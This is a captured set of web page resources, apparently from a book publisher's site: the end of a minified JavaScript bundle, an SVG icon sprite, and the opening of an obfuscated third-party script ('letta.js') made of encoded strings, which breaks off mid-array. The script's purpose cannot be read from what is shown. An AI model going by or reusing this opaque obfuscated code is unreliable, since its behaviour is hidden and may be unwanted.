r(9660)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(4014)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(7185)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(6890)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(8196)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(7834)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(6445)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(5333)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(3016)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(5557)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(9081)})),r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(8323)}));var o=r.O(void 0,[820,575,182,292,297,843,676,954,770,707,908,656,231,944,647,334,725,692,628,818,912,815,980,226,356,614,621,309,349,110,881],(function(){return r(8882)}));o=r.O(o)}();
//# sourceMappingURL=scripts.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/img/svg-sprite.svg
body_size: 5493
content:
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<symbol id="icon-search" viewBox="0 0 32 32">
			<path d="M31.101 28.39l-6.97-6.97c1.635-2.211 2.621-4.941 2.621-7.901 0-7.322-5.926-13.277-13.216-13.277-7.286 0-13.216 5.955-13.216 13.277s5.93 13.277 13.216 13.277c2.922 0 5.616-0.97 7.805-2.589l6.97 6.973c0.387 0.384 0.89 0.579 1.398 0.579 0.502 0 1.008-0.195 1.392-0.579 0.771-0.771 0.771-2.019 0-2.79zM13.536 22.851c-5.11 0-9.27-4.186-9.27-9.331s4.16-9.331 9.27-9.331c5.11 0 9.27 4.186 9.27 9.331-0.003 5.146-4.16 9.331-9.27 9.331z"></path>
		</symbol>
		<symbol id="icon-logo" viewBox="0 0 130 32">
			<path d="M9.529 16.603c1.945 0 3.118-0.691 3.118-2.187v-0.058c0-1.352-1.001-2.187-3.262-2.187h-5.090v4.431h5.234zM8.356 8.497c1.945 0 3.181-0.64 3.181-2.133v-0.058c0-1.325-1.029-2.071-2.889-2.071h-4.356v4.267l4.064-0.004zM0.002 0.354h9.298c2.288 0 4.091 0.64 5.234 1.783 0.449 0.444 0.803 0.976 1.040 1.563s0.35 1.217 0.334 1.85v0.058c0 2.274-1.202 3.539-2.632 4.346 2.316 0.892 3.748 2.244 3.748 4.949v0.058c0 3.684-2.969 5.525-7.495 5.525h-9.527v-20.132z"></path>
			<path d="M35.27 10.474v-0.058c0-3.454-2.517-6.332-6.066-6.332s-6.002 2.82-6.002 6.274v0.058c0 3.452 2.52 6.33 6.066 6.33s6.008-2.818 6.008-6.272h-0.006zM18.598 10.474v-0.058c0-5.726 4.492-10.417 10.67-10.417s10.604 4.634 10.604 10.359v0.058c0 5.726-4.49 10.417-10.67 10.417s-10.604-4.634-10.604-10.359z"></path>
			<path d="M90.679 0.346h-4.406v20.143h4.406v-20.143z"></path>
			<path d="M94.954 0.346h15.106v3.942h-10.729v4.085h9.442v3.942h-9.442v4.23h10.871v3.942h-15.249v-20.143z"></path>
			<path d="M55.706 0.346v12.401l-9.383-12.401h-6.095l2.034 2.686v17.457h4.348v-12.529l9.489 12.529h3.958v-20.143h-4.35z"></path>
			<path d="M77.773 0.346v12.401l-9.385-12.401h-6.093l2.032 2.686v17.457h4.348v-12.529l9.489 12.529h3.957v-20.143h-4.347z"></path>
			<path d="M117.287 4.346h4.377c2.145 0 3.462 0.977 3.462 2.878v0.058c0 1.696-1.23 2.848-3.377 2.848h-4.454l7.847 10.359h5.258l-5.313-7.023c2.678-0.954 4.511-3.093 4.511-6.415v-0.058c0-1.901-0.6-3.482-1.716-4.606-1.317-1.323-3.29-2.042-5.836-2.042h-9.154v20.134h4.405l-0.010-16.134z"></path>
			<path d="M4.799 29.57c0.007-0.205-0.030-0.409-0.107-0.6s-0.193-0.362-0.341-0.503c-0.353-0.304-0.809-0.457-1.272-0.427-0.227 0-0.424 0-0.573 0l-0.35 0.013v2.667c-0.005 0.101 0.018 0.202 0.066 0.292s0.119 0.164 0.206 0.216c0.23 0.126 0.49 0.185 0.751 0.171 0.223 0.014 0.446-0.020 0.655-0.1s0.398-0.205 0.554-0.365c0.283-0.309 0.424-0.763 0.424-1.363h-0.013zM4.076 27.155c0.127-0.145 0.22-0.316 0.274-0.501 0.054-0.209 0.080-0.424 0.076-0.64 0.010-0.178-0.014-0.356-0.073-0.524s-0.149-0.323-0.267-0.456c-0.225-0.238-0.578-0.356-1.060-0.356-0.112 0-0.255 0-0.424 0l-0.424 0.013v2.91h0.672c0.252 0.006 0.503-0.032 0.742-0.111 0.193-0.066 0.365-0.183 0.498-0.337l-0.015 0.002zM5.364 28.294c0.223 0.153 0.41 0.353 0.547 0.587 0.15 0.268 0.223 0.572 0.212 0.879 0.008 0.32-0.071 0.636-0.227 0.915-0.148 0.255-0.351 0.474-0.594 0.64-0.245 0.167-0.516 0.294-0.802 0.373-0.301 0.086-0.612 0.129-0.925 0.128h-3.576v-0.378c0.085 0 0.212-0.023 0.371-0.047 0.12-0.012 0.237-0.039 0.35-0.081 0.097-0.041 0.178-0.111 0.233-0.2 0.049-0.1 0.072-0.211 0.068-0.322v-5.434c0.002-0.11-0.019-0.219-0.061-0.32-0.051-0.101-0.136-0.181-0.24-0.224-0.113-0.056-0.233-0.097-0.356-0.122-0.108-0.026-0.218-0.044-0.329-0.053v-0.38h3.472c0.259-0.001 0.517 0.027 0.77 0.081 0.248 0.054 0.485 0.149 0.702 0.282 0.209 0.126 0.385 0.3 0.513 0.508 0.145 0.232 0.218 0.502 0.212 0.776 0.005 0.245-0.044 0.488-0.142 0.713-0.094 0.206-0.232 0.389-0.403 0.535-0.169 0.146-0.357 0.267-0.56 0.358-0.223 0.101-0.458 0.176-0.698 0.224v0.047c0.245 0.032 0.488 0.086 0.723 0.162 0.255 0.077 0.495 0.196 0.713 0.35z"></path>
			<path d="M10.477 29.149c-0.001-0.286-0.027-0.572-0.078-0.853-0.042-0.262-0.123-0.517-0.24-0.755-0.104-0.209-0.257-0.391-0.445-0.529-0.198-0.138-0.434-0.208-0.674-0.2-0.248-0.007-0.492 0.064-0.698 0.203-0.2 0.143-0.362 0.333-0.471 0.555-0.118 0.232-0.199 0.482-0.238 0.74-0.046 0.266-0.069 0.535-0.070 0.804-0.002 0.317 0.026 0.633 0.083 0.945 0.048 0.271 0.137 0.532 0.263 0.776 0.107 0.212 0.263 0.395 0.454 0.535 0.199 0.135 0.436 0.203 0.676 0.194 0.218 0.002 0.433-0.056 0.62-0.169s0.34-0.276 0.44-0.471c0.259-0.427 0.388-1.020 0.388-1.779l-0.011 0.004zM11.584 29.134c0 0.37-0.058 0.737-0.174 1.088-0.105 0.34-0.278 0.654-0.509 0.924-0.23 0.276-0.52 0.496-0.848 0.64-0.343 0.145-0.712 0.217-1.084 0.213-0.325 0.001-0.648-0.064-0.948-0.19-0.302-0.126-0.575-0.314-0.802-0.55-0.237-0.252-0.424-0.549-0.549-0.873-0.143-0.368-0.215-0.759-0.212-1.154-0.029-0.739 0.226-1.46 0.713-2.014 0.484-0.494 1.143-0.776 1.833-0.783s1.355 0.261 1.849 0.745c0.243 0.266 0.431 0.578 0.554 0.918s0.176 0.701 0.159 1.062z"></path>
			<path d="M16.061 29.149c-0.001-0.286-0.028-0.572-0.081-0.853-0.042-0.262-0.122-0.517-0.238-0.755-0.105-0.209-0.258-0.39-0.445-0.529-0.198-0.138-0.434-0.208-0.674-0.2-0.248-0.007-0.492 0.064-0.698 0.203-0.2 0.143-0.362 0.333-0.471 0.555-0.118 0.232-0.199 0.482-0.238 0.74-0.046 0.266-0.069 0.535-0.070 0.804-0.002 0.317 0.026 0.633 0.083 0.945 0.048 0.271 0.137 0.532 0.263 0.776 0.107 0.212 0.263 0.396 0.454 0.535 0.199 0.135 0.436 0.203 0.677 0.194 0.218 0.002 0.433-0.056 0.62-0.169s0.34-0.276 0.44-0.471c0.259-0.427 0.388-1.020 0.388-1.779l-0.011 0.004zM17.168 29.134c0 0.37-0.058 0.737-0.174 1.088-0.104 0.334-0.273 0.643-0.498 0.909-0.23 0.276-0.52 0.495-0.848 0.64-0.342 0.145-0.71 0.217-1.082 0.213-0.325 0.001-0.648-0.064-0.948-0.19-0.302-0.126-0.575-0.314-0.802-0.55-0.238-0.252-0.425-0.548-0.549-0.872-0.143-0.368-0.215-0.759-0.212-1.154-0.029-0.739 0.226-1.46 0.713-2.014 0.484-0.494 1.143-0.776 1.833-0.783s1.355 0.261 1.849 0.745c0.243 0.266 0.431 0.578 0.554 0.918s0.176 0.701 0.159 1.062z"></path>
			<path d="M22.903 31.818h-1.576l-0.884-1.28c-0.317-0.456-0.644-0.902-0.982-1.335l-0.435 0.408v1.246c-0.004 0.11 0.020 0.219 0.068 0.318 0.047 0.084 0.122 0.149 0.212 0.183 0.079 0.033 0.161 0.061 0.244 0.081 0.089 0.019 0.18 0.031 0.271 0.036v0.352h-2.558v-0.361l0.252-0.023c0.072-0.006 0.143-0.020 0.212-0.041 0.092-0.027 0.171-0.087 0.223-0.168 0.052-0.095 0.077-0.203 0.072-0.312v-6.112c0-0.128-0.027-0.254-0.081-0.369-0.046-0.106-0.119-0.197-0.212-0.264-0.104-0.067-0.223-0.106-0.346-0.113-0.157-0.017-0.284-0.030-0.38-0.036v-0.348l1.934-0.117 0.074 0.081v5.557l0.893-0.892c0.32-0.318 0.59-0.599 0.808-0.853 0.034-0.040 0.066-0.082 0.093-0.126 0.028-0.036 0.046-0.080 0.051-0.126 0-0.096-0.076-0.166-0.231-0.213-0.144-0.045-0.292-0.077-0.441-0.096v-0.341h2.297v0.331c-0.274 0.080-0.538 0.192-0.787 0.333-0.185 0.104-0.359 0.224-0.522 0.361-0.126 0.109-0.246 0.224-0.361 0.346-0.154 0.161-0.372 0.37-0.653 0.627 0.291 0.358 0.618 0.789 0.98 1.291 0.36 0.501 0.626 0.864 0.791 1.088 0.111 0.166 0.255 0.305 0.424 0.41 0.17 0.076 0.353 0.115 0.539 0.117l0.008 0.363z"></path>
			<path d="M26.629 29.246c0.14 0.122 0.254 0.273 0.333 0.442 0.083 0.193 0.123 0.402 0.117 0.612 0.006 0.228-0.040 0.454-0.134 0.661s-0.234 0.39-0.409 0.534c-0.397 0.321-0.897 0.486-1.406 0.463-0.291 0.004-0.58-0.052-0.848-0.164-0.196-0.076-0.381-0.179-0.549-0.305l-0.106 0.348h-0.397l-0.053-1.828h0.365c0.040 0.169 0.101 0.332 0.18 0.486 0.090 0.181 0.202 0.349 0.335 0.501 0.14 0.16 0.308 0.295 0.494 0.397 0.199 0.108 0.423 0.163 0.649 0.16 0.281 0.019 0.559-0.064 0.785-0.233 0.093-0.083 0.166-0.186 0.214-0.302s0.069-0.241 0.062-0.366c0.003-0.134-0.027-0.267-0.087-0.386-0.064-0.114-0.152-0.211-0.259-0.286-0.132-0.088-0.275-0.16-0.424-0.213-0.17-0.066-0.358-0.132-0.566-0.196-0.189-0.060-0.374-0.131-0.554-0.213-0.187-0.077-0.363-0.18-0.522-0.305-0.157-0.125-0.287-0.281-0.382-0.459-0.103-0.197-0.154-0.417-0.148-0.64-0.003-0.206 0.038-0.41 0.121-0.598s0.204-0.357 0.357-0.494c0.35-0.31 0.807-0.471 1.273-0.448 0.215 0.001 0.428 0.028 0.636 0.081 0.181 0.041 0.356 0.105 0.522 0.19l0.121-0.275h0.382l0.081 1.687h-0.367c-0.059-0.35-0.227-0.673-0.479-0.922-0.119-0.116-0.259-0.207-0.413-0.269s-0.319-0.091-0.484-0.088c-0.247-0.016-0.491 0.060-0.685 0.213-0.078 0.064-0.141 0.146-0.184 0.238s-0.065 0.192-0.065 0.294c-0.005 0.138 0.024 0.275 0.083 0.399 0.058 0.111 0.142 0.205 0.246 0.273 0.127 0.080 0.261 0.148 0.401 0.201 0.159 0.062 0.358 0.132 0.596 0.213 0.226 0.072 0.446 0.16 0.66 0.262 0.185 0.085 0.357 0.197 0.511 0.331z"></path>
			<path d="M37.683 24.635c-0.143 0.009-0.285 0.031-0.424 0.064-0.165 0.029-0.323 0.089-0.467 0.175-0.144 0.13-0.233 0.311-0.248 0.506-0.051 0.31-0.074 0.624-0.070 0.939v3.287c0.010 0.381-0.079 0.757-0.259 1.092-0.168 0.303-0.401 0.564-0.683 0.764-0.269 0.186-0.567 0.326-0.882 0.412-0.289 0.081-0.588 0.123-0.889 0.126-0.409 0.007-0.817-0.054-1.207-0.179-0.325-0.102-0.627-0.266-0.891-0.482-0.227-0.189-0.409-0.427-0.534-0.695-0.119-0.256-0.181-0.535-0.18-0.817v-4.48c0.003-0.107-0.018-0.214-0.061-0.311-0.057-0.1-0.143-0.181-0.246-0.233-0.107-0.056-0.221-0.096-0.339-0.119-0.112-0.026-0.225-0.045-0.339-0.055v-0.371h3.132v0.38c-0.125 0.006-0.25 0.022-0.373 0.047-0.113 0.020-0.224 0.047-0.333 0.081-0.053 0.016-0.102 0.043-0.143 0.080s-0.074 0.082-0.096 0.133c-0.041 0.103-0.062 0.213-0.061 0.324v4.175c0.001 0.215 0.023 0.429 0.066 0.64 0.045 0.223 0.134 0.434 0.263 0.621 0.146 0.202 0.339 0.366 0.562 0.478 0.305 0.14 0.639 0.204 0.973 0.188 0.336 0.011 0.67-0.053 0.978-0.188 0.245-0.109 0.459-0.277 0.624-0.488 0.138-0.18 0.242-0.384 0.308-0.602 0.060-0.208 0.090-0.424 0.089-0.64v-3.098c0.007-0.324-0.022-0.648-0.085-0.966-0.024-0.188-0.112-0.362-0.248-0.493-0.153-0.104-0.326-0.176-0.507-0.213-0.161-0.042-0.325-0.070-0.49-0.085v-0.373h3.073l-0.011 0.38z"></path>
			<path d="M45.312 31.818h-2.121c-0.419-0.651-0.87-1.279-1.353-1.884-0.496-0.623-1.016-1.228-1.559-1.815h-0.138v2.633c-0.002 0.109 0.020 0.217 0.066 0.316 0.053 0.099 0.137 0.178 0.24 0.224 0.103 0.038 0.209 0.068 0.316 0.090 0.126 0.032 0.254 0.052 0.384 0.060v0.378h-3.099v-0.378l0.354-0.032c0.112-0.006 0.223-0.027 0.329-0.064 0.099-0.042 0.181-0.118 0.231-0.213 0.050-0.102 0.075-0.215 0.072-0.328v-5.448c0.002-0.108-0.019-0.215-0.062-0.314-0.053-0.098-0.139-0.173-0.242-0.213-0.109-0.052-0.222-0.093-0.339-0.122-0.112-0.033-0.227-0.054-0.344-0.064v-0.386h3.12v0.38c-0.125 0.006-0.249 0.022-0.371 0.047-0.111 0.020-0.221 0.047-0.329 0.081-0.053 0.016-0.102 0.043-0.144 0.080s-0.075 0.082-0.098 0.133c-0.043 0.102-0.065 0.213-0.064 0.324v2.611h0.106c0.316-0.271 0.636-0.553 0.937-0.853 0.293-0.278 0.572-0.57 0.836-0.877 0.219-0.246 0.424-0.504 0.613-0.774 0.113-0.149 0.18-0.328 0.193-0.514-0.002-0.029-0.012-0.057-0.029-0.081s-0.041-0.041-0.068-0.052c-0.072-0.035-0.147-0.062-0.225-0.081-0.087-0.020-0.176-0.034-0.265-0.040l-0.191-0.013v-0.371h2.819v0.38h-0.070l-0.121 0.011c-0.050 0.004-0.1 0.011-0.148 0.021l-0.191 0.038c-0.132 0.031-0.261 0.076-0.384 0.134-0.122 0.057-0.232 0.135-0.324 0.233-0.365 0.416-0.744 0.853-1.139 1.291s-0.787 0.853-1.173 1.216c0.537 0.61 0.982 1.136 1.334 1.576 0.35 0.439 0.725 0.911 1.12 1.41 0.132 0.172 0.284 0.328 0.454 0.463 0.123 0.096 0.254 0.182 0.39 0.258 0.109 0.051 0.225 0.087 0.344 0.107 0.114 0.021 0.228 0.035 0.344 0.043l-0.011 0.382z"></path>
		</symbol>
		<symbol id="icon-whatsapp" viewBox="0 0 32 32">
			<path d="M16 3c-2.258 0.001-4.477 0.589-6.438 1.708s-3.598 2.729-4.748 4.672-1.775 4.152-1.812 6.41c-0.037 2.258 0.514 4.486 1.6 6.466l-1.068 3.739c-0.098 0.343-0.103 0.706-0.013 1.051s0.27 0.66 0.522 0.913 0.567 0.432 0.913 0.522c0.345 0.089 0.708 0.085 1.051-0.013l3.739-1.068c1.738 0.953 3.671 1.497 5.651 1.589s3.955-0.27 5.774-1.058c1.819-0.788 3.433-1.982 4.72-3.49s2.212-3.29 2.704-5.21c0.492-1.92 0.539-3.927 0.137-5.868s-1.243-3.764-2.459-5.33c-1.215-1.566-2.772-2.834-4.552-3.706s-3.736-1.325-5.718-1.325v0zM19.016 24c-0.004 0.003-0.011 0-0.016 0-1.446 0-2.878-0.285-4.213-0.839s-2.549-1.365-3.57-2.389c-1.022-1.023-1.832-2.238-2.383-3.574s-0.835-2.768-0.833-4.214c0.005-1.191 0.481-2.331 1.324-3.171s1.985-1.313 3.176-1.313c0.328 0 0.65 0.087 0.934 0.252s0.519 0.401 0.682 0.686l1.461 2.558c0.176 0.309 0.267 0.658 0.263 1.014s-0.102 0.703-0.284 1.008l-0.889 1.482c0.44 0.762 1.072 1.395 1.835 1.835l1.481-0.889c0.305-0.183 0.652-0.281 1.008-0.285s0.705 0.087 1.014 0.263l2.558 1.461c0.285 0.163 0.521 0.398 0.686 0.682s0.252 0.606 0.252 0.934c-0 1.191-0.473 2.333-1.313 3.176s-1.981 1.319-3.171 1.324v0z"></path>
			<path d="M17.056 19.333c-0.138 0.083-0.295 0.131-0.456 0.141s-0.322-0.020-0.469-0.086c-1.564-0.703-2.816-1.955-3.519-3.518-0.066-0.147-0.096-0.308-0.086-0.469s0.058-0.317 0.141-0.456l1.174-1.956-1.421-2.486c-0.647 0.020-1.261 0.291-1.712 0.754s-0.705 1.084-0.708 1.732c-0.002 1.183 0.23 2.355 0.681 3.448s1.114 2.087 1.95 2.924c0.836 0.837 1.829 1.501 2.921 1.954s2.264 0.686 3.447 0.686h0.013c0.647-0.003 1.268-0.257 1.732-0.708s0.734-1.065 0.754-1.712l-2.486-1.421-1.956 1.174z"></path>
		</symbol>
		<symbol id="icon-instagram" viewBox="0 0 32 32">
			<path d="M16 20c2.209 0 4-1.791 4-4s-1.791-4-4-4c-2.209 0-4 1.791-4 4s1.791 4 4 4z"></path>
			<path d="M21.5 3.5h-11c-1.856 0.002-3.635 0.74-4.947 2.053s-2.050 3.092-2.053 4.947v11c0.002 1.856 0.74 3.635 2.053 4.947s3.092 2.050 4.947 2.053h11c1.856-0.002 3.635-0.74 4.947-2.053s2.050-3.091 2.053-4.947v-11c-0.002-1.856-0.74-3.635-2.053-4.947s-3.091-2.050-4.947-2.053v0zM16 22c-1.187 0-2.347-0.352-3.333-1.011s-1.756-1.596-2.21-2.693c-0.454-1.096-0.573-2.303-0.341-3.467s0.803-2.233 1.642-3.072c0.839-0.839 1.908-1.411 3.072-1.642s2.37-0.113 3.467 0.341 2.033 1.223 2.693 2.21c0.659 0.987 1.011 2.147 1.011 3.333-0.002 1.591-0.634 3.116-1.759 4.241s-2.65 1.758-4.241 1.759v0zM22.5 11c-0.297 0-0.587-0.088-0.833-0.253s-0.439-0.399-0.552-0.673c-0.113-0.274-0.143-0.576-0.085-0.867s0.201-0.558 0.41-0.768c0.21-0.21 0.477-0.353 0.768-0.411s0.593-0.028 0.867 0.085 0.508 0.306 0.673 0.552c0.165 0.247 0.253 0.537 0.253 0.833 0 0.398-0.158 0.779-0.439 1.061s-0.663 0.439-1.061 0.439z"></path>
		</symbol>
	<symbol id="icon-twitter" viewBox="0 0 27 27">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M9.38201 11.9281L2.04631 2H7.70013L12.5093 8.50868L18.4613 2H20.1227L13.2515 9.51344L21 20H15.3462L10.1243 12.933L3.66137 20H2L9.38201 11.9281ZM7.08693 3.23868H4.48953L15.959 18.7611H18.5565L7.08693 3.23868Z"/>
	</symbol>
		<symbol id="icon-curve" viewBox="0 0 400 32">
			<path d="M137.367 3.91h-137.367v-3.91h400v3.91h-138.675c-40.476 0-55.293 18.020-61.076 27.39-5.782-9.37-19.876-27.39-62.882-27.39z"></path>
		</symbol>
		<symbol id="icon-timer" viewBox="0 0 30 32">
			<path stroke-linejoin="round" stroke-linecap="round" stroke-miterlimit="4" stroke-width="2.5263" d="M15.158 27.263c5.755 0 10.421-4.666 10.421-10.421s-4.666-10.421-10.421-10.421c-5.755 0-10.421 4.666-10.421 10.421s4.666 10.421 10.421 10.421z"></path>
			<path stroke-linejoin="round" stroke-linecap="round" stroke-miterlimit="4" stroke-width="2.5263" d="M15.158 16.842l4.689-4.689"></path>
			<path stroke-linejoin="round" stroke-linecap="round" stroke-miterlimit="4" stroke-width="2.5263" d="M12.316 2.632h5.684"></path>
		</symbol>
		<symbol id="icon-linkedin" viewBox="0 0 50 50">
			<path d="M41,4H9C6.24,4,4,6.24,4,9v32c0,2.76,2.24,5,5,5h32c2.76,0,5-2.24,5-5V9C46,6.24,43.76,4,41,4z M17,20v19h-6V20H17z M11,14.47c0-1.4,1.2-2.47,3-2.47s2.93,1.07,3,2.47c0,1.4-1.12,2.53-3,2.53C12.2,17,11,15.87,11,14.47z M39,39h-6c0,0,0-9.26,0-10 c0-2-1-4-3.5-4.04h-0.08C27,24.96,26,27.02,26,29c0,0.91,0,10,0,10h-6V20h6v2.56c0,0,1.93-2.56,5.81-2.56 c3.97,0,7.19,2.73,7.19,8.26V39z"/>
		</symbol>
	</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/letta.js
body_size: 47438
content:
var _0x7123008c=['r3T/WRGB','W6ZdHNBdK1m','W47dKCkEihC','z8kmWOH5uG','imksESkUDW','WPejiZ4L','cvddJSoKCa','WPtdSG3dQai','B1qYW6LK','W5dcTeS4W6/cHSkZ','oLtcPmoqWPG','W7HmWP5+yW','W6RcVmoHa8oK','xwKrW5Ph','sCkZW7NcOmoEW64tFxPS','zfniWOeo','WRnTW6jFFG','caSodqi','WQpcOKzkla','W5pcN8ombmof','W6VcN8ozWPJdUa','aX4KWRH5','WRKqmaKg','WP3cSwvema','WQRdHmoSlSoj','CcfyWPCz','bSosAJFcPW','jCo7FxHc','W4ZdJ8o4W6ic','WRZcKSkKW43dJG','gwxdM8oTBa','fmkPde7dNq','W6ldRmoNW5q0','gmk3bSk3ea','imkZbXa','W7tdRftdUM8','C3nlWOKp','baG4e8ky','WQFdTSk5cCkt','WPldQHtdGYy','gSkEis7dSG','WRzMW6b/zW','WP1wWRFdQCkl','ESkYWPj3sa','WRecwaCc','W5XXWRnrqW','W6NcO8o8W4eZ','WRTOWQBdO8kR','WPyvW7j1W7K','iCkaev3dPW','WPH9WP8cWPq','mCojW7aZWOG','W7/cQSo8WO3dTG','W5BdO8o4wmkT','W5hcM8o6W7iR','WPmrW55rW4G','W7jrW6jmW5NcR8kAWQC','WRpdUq7dTZ0','W6SnW7PtW7u','WQxcRSk6W4tdNq','xdj2WRjf','WOLbW4jLtG','W4VdN21EkW','utbYWPbR','vCoxnSorWQe','jCoNW70qWP4','W5JdN8oPrSk3','k8kDdKddIG','p8o6sqFcKG','tXWPjCkY','WOldIshdTmkn','zs5BWP4d','WQCYwwXG','WQ8cW7PBW6O','ztHMWRrv','W5JdLmoQW7ar','W5RdGLhdR0K','mrSzkSkO','m8kVvSk9vW','WRuVW6LgW6C','WPOkEdeb','oepcHSoEWOq','b3JcH8onWQ8','WOpcSCk4w8kR','WQDgWOhdOCkF','W7tdIvLQla','WPtcP0iyW6y','W785W6fPW50','mSkxEmkmCG','WQJdMcddPCke','WPNcNIldSbC','WPddGd7dVSkh','ySoKe8o7WRO','WR/cNmkkW61q','WO/cS1SJW6y','d8kUW4FdO8ki','uSofnSojWQq','aWSxdWG','cSkEah/dVa','sWrnWRCf','mmoAWPtdGSoF','WQenxxDV','WQZcTCkXxSkr','W7lcG8oNjmo5','W4pdPSkKh1a','W6VcQSo3WPBdPG','W71EWQHMaW','WQ/cOCkTW6RdJq','WRBcSgHjga','W5/dHCoXW4Sv','vYrIWQfW','WRpcHN5dxa','nGOph8kJ','W77cIchdSJi','WOqolqmG','pCkDex/dGq','W6ddLmkDlNW','dmoMWRJdO8oQ','WOhcSgGeW4C','WRlcHSk0W40o','WQVdOSkHc8ku','vfe8W5r5','WPBcSuKNW48','cbCqlsK','smoff8oIWR8','hbriWRj2','t8opWPFdTSoNW6ee','WR9TWP99xG','mmoSWPxdG8oL','lmk9WQ/cSGm','WQhcHSkjW7VdIa','Bw55WRui','lcK8mmkU','W4ZdQf8','WRlcRCk0bCkk','gSorW6hdQmka','kSorW7qoWO4','W4tcNSoha8op','WPVdIaNdSSk8','W4WfW4b3W7m','WQ7cNN4tW60','WQ1gWPyJWR4','W68wmX00gt0','ob4ej8kA','WRZcTmkyWO0HW54LWQVdVSo+','WQZcU8kzW4uG','nSouW4VcTcC','WPOFW4DFza','W4hdSSo4WPqZ','i8ktbmkFca','rmo4FeL9tdC','WOBdRmo5pmks','Bv7dQ8o/ua','WRPUWO8CWOq','W4NdKSoSzSkq','W63dQaddT8ki','WRFcSaPNW5e','emk9eM3dGW','gW81fd0','pmkvg1NdOW','dSoGWQJdHSog','bCoyW6NdOCkB','qrX1WRjb','iCkBbf/dTG','W6/dP2ZdUxG','WQOXbIOQ','WQtcUmkDW7aH','WOxdIXldLWW','WQxcI8krW6tdSW','W4JcV8oxiSoC','cCoFzslcKa','W7iEdaGI','W4GkW45+W6aEqCoUW4/dQmoTjG','W5JdGSoWwmkY','W7WJW6DaW58','WOxdHthdUq0','WQxcQCkznmkjWRz6DIZcLG','yCkpWPrRCq','kCkEWQFcKaK','emobBKDv','WOX1WQxdUmkF','WQWUW6DgW78','W4GXW4v5W40','iCkyefJdUG','WQBdSxOlW4q','WOnFWOVdN8kj','q8kmWODXxG','qe1TWPSI','bmoBW6yLWPW','kCofEvXg','WOBcKt/dUba','W4NdOgRdKKa','W5/dMCkcsSkG','WONdRdBdM8kL','iK7cS8oUWPe','WQtcLbtdMde','WO7cGmkhW5JdJq','W4RcRSoSW6ldMG','CcTiWOW5','WR9uWOGeWOm','WPFdPHxdTXm','dJKVkmkn','h8khmZZdNG','dHqDgry','rCoQf8obWQa','WPhdTZtdRay','dSkDWQ3cGs0','dWaqhWm','W77cVCoMW4m1','jKFcRCoIWOC','xsbmWOL6','WRdcVCkDv8ki','a8k+e8kjoW','W6v3WPFdHCoI','WOrLxXa5','W7pdM2NdTMO','WPlcVSkNvCoP','WPxcNq/dRq4','CdvCWObe','fmkZaCkp','W4mvhHXI','jSohW5KuWO8','sColpSouWQu','W4BcO8odW5mU','pmoRW7pdR8kQ','CgLhWOKi','W7XwWRzMBW','W6SUW6bwW40','WRXXWRqLWRu','zJvuWPiX','mt4olSky','W7ddJeldGKS','wmo5nmokWQe','dtGKdSkn','hSonW5pdQCkn','WOaZDeHO','WO/cV8kjW6BdMq','v8kFA8okDa','WQ3cNbLlW7i','W4xdQSozx8kM','W4FcTSokjmo5','lbegmmk1','s8k1W7FdVmo/W4eoswu','W43cN8omWQBdQq','lmkMW4eAWPW','p0ZcJmoQWRO','m8kFau/dTq','WRNdKmkCpSkX','W5JcLmosW4ik','WQTIW4L7Fa','WOdcT0WWW6O','WPlcTJ3dSrS','W7RdUMtdKua','W6NcVCoBW7KT','mCkAB0LH','WPfKWO8LWR0','pafKqmkf','amooWOFdG8oZ','bmoSCx1j','nSo7zKfv','WPuYnG0t','dmofAZ3cKa','W5tcImoQWOpdOG','WRTtnHyD','WOLkWQe0WPS','WQxcRclcMw0','WRCuiqiR','WP1lW4PGWOK','WPBcGmk9W4zf','W6pcRmolWR3dPW','WP5mW59TAW','WP/dOXhdQGa','W5vTWOT9FW','W4lcQSogcCo7','pmkpEw8D','bCkFW7mwEW','qar+WQH8','WP9KWRxdTSkr','b8ktjc3dHa','W7CmW597W4m','iCoLW6RdRCk9','WRpdMdBdMhi','W5lcMCoefmol','WQBcRHr6W5a','W6JcG8oIWQRdMG','jmo2ubpcGW','Fsz/WQOh','zSoJW7BdJ8oH','gmkgo8k9la','WRa9ybqg','W6NcJuBdS04','WO7dUthdMbG','W7FdPCotW4Gv','WRxcRCkcW7SI','ECk4WPhcLSo7W58gDr7cNmol','W7BdJ3xdNhO','l8kdp8k2lW','rCofl8oBWQq','W6/cQ8oHWPxdPW','hCksjdhdIa','W6JcVCoFW78K','bmo6rL9D','xeuXW4vc','f8kbWOhcSZa','hmoZWRxdTCoZ','WQmXtael','WOVcJNzSsG','uSolnmoNWRe','WOJdGsZdS8kD','WRBcGCk